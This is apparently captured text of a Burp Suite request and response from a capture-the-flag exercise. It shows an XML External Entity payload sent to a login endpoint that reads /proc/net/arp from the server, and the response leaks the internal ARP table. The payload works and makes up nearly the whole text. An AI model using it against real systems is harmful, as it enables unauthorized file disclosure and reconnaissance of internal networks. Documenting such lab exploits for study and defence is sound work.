 Request
Pretty Raw \n Actions Select extension...
1 POST /doLogin.php HTTP/1.1
2 Host: 11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
3 Content-Length: 156
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
9 Referer: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///proc/net/arp">]
18 >
19 <user>
<username>
&admin;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Nov 2021 08:20:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 198
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address Mask
11 10.0.153.2 0x1 0x2 02:42:0a:00:99:02 *
12 </msg>
</result>